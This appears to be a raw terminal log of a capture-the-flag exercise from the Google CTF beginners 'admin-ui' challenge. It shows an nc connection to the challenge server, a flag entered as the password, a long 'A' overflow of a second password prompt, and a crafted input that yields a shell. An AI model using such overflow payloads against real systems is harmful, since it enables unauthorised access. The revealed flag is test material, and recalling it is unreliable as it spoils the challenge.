 root@kali:/mnt/hgfs/vulnhub/google_ctf/beginners/admin-ui# nc mngmnt-iface.ctfcompetition.com 1337
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
1
Please enter the backdoo^Wservice password:
CTF{I_luv_buggy_sOFtware}
! Two factor authentication required !
Please enter secret secondary password:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Authenticated
> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'BAA
Unknown command 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'BAA'
> quit
Bye!
id
uid=1337(user) gid=1337(user) groups=1337(user)